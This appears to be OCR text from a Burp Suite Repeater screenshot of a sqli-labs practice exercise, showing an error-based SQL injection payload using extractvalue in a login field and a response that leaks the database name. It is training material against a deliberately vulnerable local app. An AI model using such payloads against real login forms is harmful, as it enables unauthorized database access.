 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-13/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-13/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=') and extractvalue(1,concat(0x7e,(select database()),0x7e))--+&passwd=1&submit=Submit
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED
1,717字节 | 245毫秒